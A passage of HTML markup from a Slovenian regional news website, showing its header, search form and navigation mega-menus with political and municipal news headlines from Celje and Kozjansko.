			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 22 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6971796ba4565_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_6971796ba4565" ><script>var block_td_uid_1_6971796ba4565 = new tdBlock();
block_td_uid_1_6971796ba4565.id = "td_uid_1_6971796ba4565";
block_td_uid_1_6971796ba4565.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_6971796ba4565_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6971796ba4565_rand","tdc_css_class_style":"td_uid_1_6971796ba4565_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6971796ba4565.td_column_number = "3";
block_td_uid_1_6971796ba4565.block_type = "td_block_mega_menu";
block_td_uid_1_6971796ba4565.post_count = "5";
block_td_uid_1_6971796ba4565.found_posts = "8209";
block_td_uid_1_6971796ba4565.header_color = "";
block_td_uid_1_6971796ba4565.ajax_pagination_infinite_stop = "";
block_td_uid_1_6971796ba4565.max_num_pages = "1642";
tdBlocksArray.push(block_td_uid_1_6971796ba4565);
</script><div id=td_uid_1_6971796ba4565 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-534x365.png 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6971796ba4565" data-td_block_id="td_uid_1_6971796ba4565"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6971796ba4565" data-td_block_id="td_uid_1_6971796ba4565"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971796bae50a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6971796bae50a" ><script>var block_td_uid_2_6971796bae50a = new tdBlock();
block_td_uid_2_6971796bae50a.id = "td_uid_2_6971796bae50a";
block_td_uid_2_6971796bae50a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6971796bae50a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6971796bae50a_rand","tdc_css_class_style":"td_uid_2_6971796bae50a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6971796bae50a.td_column_number = "3";
block_td_uid_2_6971796bae50a.block_type = "td_block_mega_menu";
block_td_uid_2_6971796bae50a.post_count = "5";
block_td_uid_2_6971796bae50a.found_posts = "2559";
block_td_uid_2_6971796bae50a.header_color = "";
block_td_uid_2_6971796bae50a.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971796bae50a.max_num_pages = "512";
tdBlocksArray.push(block_td_uid_2_6971796bae50a);
</script><div id=td_uid_2_6971796bae50a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971796bae50a" data-td_block_id="td_uid_2_6971796bae50a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971796bae50a" data-td_block_id="td_uid_2_6971796bae50a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6971796bb2360_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_6971796bb2360" ><script>var block_td_uid_3_6971796bb2360 = new tdBlock();
block_td_uid_3_6971796bb2360.id = "td_uid_3_6971796bb2360";
block_td_uid_3_6971796bb2360.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6971796bb2360_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6971796bb2360_rand","tdc_css_class_style":"td_uid_3_6971796bb2360_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6971796bb2360.td_column_number = "3";
block_td_uid_3_6971796bb2360.block_type = "td_block_mega_menu";
block_td_uid_3_6971796bb2360.post_count = "5";
block_td_uid_3_6971796bb2360.found_posts = "622";
block_td_uid_3_6971796bb2360.header_color = "";
block_td_uid_3_6971796bb2360.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971796bb2360.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_6971796bb2360);
</script><div id=td_uid_3_6971796bb2360 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971796bb2360" data-td_block_id="td_uid_3_6971796bb2360"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971796bb2360" data-td_block_id="td_uid_3_6971796bb2360"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
